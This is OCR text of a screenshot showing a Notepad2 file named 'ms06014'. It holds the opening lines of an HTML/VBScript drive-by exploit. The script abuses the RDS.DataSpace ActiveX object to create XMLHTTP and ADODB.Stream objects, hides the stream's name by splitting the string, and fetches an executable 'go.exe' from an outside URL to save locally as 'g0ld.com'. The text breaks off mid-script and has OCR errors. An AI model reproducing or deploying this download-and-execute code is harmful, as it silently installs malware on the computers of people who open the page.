 * ms06014 - Notepad2
文件(F) 编辑(E) 查看(V) 设置(S) 关于(A)
1 <html>
2 <script language="VBScript">
3 on error resume next
4 dl = "http://www.baidu.com/go.exe"
5 Set df = document.createElement("object")
6 df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A
7 str="Microsoft.XMLHTTP"
8 Set x = df.CreateObject(str,"")
9 a1="Adodb."
10 a2="Str"
11 a3="eam"
12 str1=a1&a2&a3
13 hack1=str1
14 s et S = df.createobject(hack1,"")
15 S.type = 1
16 str6="GET"
17 x.Open str6, dl, False
18 x.Send
19 fname1="g0ld.com"